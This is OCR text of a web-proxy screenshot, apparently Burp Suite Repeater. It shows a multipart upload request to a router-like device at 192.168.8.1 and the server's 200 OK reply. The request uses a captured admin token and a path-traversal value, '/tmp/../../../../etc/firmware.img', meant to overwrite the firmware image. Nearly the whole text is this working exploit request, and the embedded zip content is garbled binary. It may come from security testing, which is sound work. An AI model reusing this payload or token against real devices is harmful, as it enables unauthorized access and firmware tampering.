 Send Cancel < >
Target: http://192.168.8.1 HTTP/1
Request
Pretty Raw Hex
1 POST /upload HTTP/1.1
2 Host: 192.168.8.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------4302704404766619533973086646
8 Content-Length: 709
9 Origin: http://192.168.8.1
10 Connection: close
11 Referer: http://192.168.8.1/
12 Cookie: Admin-Token=LhYe29My1b07gEYD6M7r0GEhEdf7ZKwf
13
14 -----------------------------4302704404766619533973086646
15 Content-Disposition: form-data; name="sid"
16
17 LhYe29My1b07gEYD6M7r0GEhEdf7ZKwf
18 -----------------------------4302704404766619533973086646
19 Content-Disposition: form-data; name="size"
20
21 1516294
22 -----------------------------4302704404766619533973086646
23 Content-Disposition: form-data; name="path"
24
25 /tmp/../../../../etc/firmware.img
26 -----------------------------4302704404766619533973086646
27 Content-Disposition: form-data; name="file"; filename="Dana Secure
Transfer - Danafire.zip"
28 Content-Type: application/zip
29
30 PKgDT?/Í/System.ValueTuple.dllPKZ
31 -----------------------------4302704404766619533973086646--
32
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.7
3 Date: Wed, 26 Jul 2023 00:52:37 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Content-Length: 0
7
8
Search... 0 matches
Inspector
Selection 33 (0x21)
Selected text
/tmp/../../../../etc/firmwa
re.img
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 11
Response headers 5
Done
156 bytes | 13 millis